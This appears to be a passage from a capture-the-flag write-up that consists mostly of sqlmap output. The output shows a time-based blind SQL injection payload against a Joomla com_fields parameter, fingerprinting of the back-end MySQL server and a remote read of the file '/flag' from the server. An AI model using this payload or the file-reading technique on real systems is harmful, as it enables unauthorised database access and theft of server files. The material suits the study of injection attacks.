 INFORMATION_SCHEMA.PLUGINS GROUP BY x)a)
Type: time-based blind
Title: MySQL >= 5.0.12 time-based blind - Parameter replace (substraction)
Payload: option=com_fields&view=fields&layout=modal&list[fullordering]=(SELECT 8943 FROM (SELECT(SLEEP(5)))Jncr)
---
[02:14:46] [INFO] the back-end DBMS is MySQL
web application technology: Nginx 1.14.2, PHP 5.6.40
back-end DBMS: MySQL >= 5.0 (MariaDB fork)
[02:14:46] [INFO] fingerprinting the back-end DBMS operating system
[02:14:46] [INFO] the back-end DBMS operating system is Linux
[02:14:46] [INFO] fetching file: '/flag'
do you want confirmation that the remote file '/flag' has been successfully downloaded from the back-end DBMS file system? [Y/n] y
[02:14:49] [INFO] retrieved: '22'
[02:14:49] [INFO] the local file '/home/kali/.local/share/sqlmap/output/106.15.50.112/files/_flag' and the remote file '/flag' have the same size (22 B)
files saved to [1]:
[*] /home/kali/.local/share/sqlmap/output/106.15.50.112/files/_flag (same file)
[02:14:49] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 4 times
[02:14:49] [INFO] fetched data logged to text files under '/home/kali/.local/share/sqlmap/output/106.15.50.112'
[*] ending @ 02:14:49 /2022-02-17/
kali@kali: $ cat /home/kali/.local/share/sqlmap/output/106.15.50.112/files/_flag
flag{89947d410d897474}kali@kali: $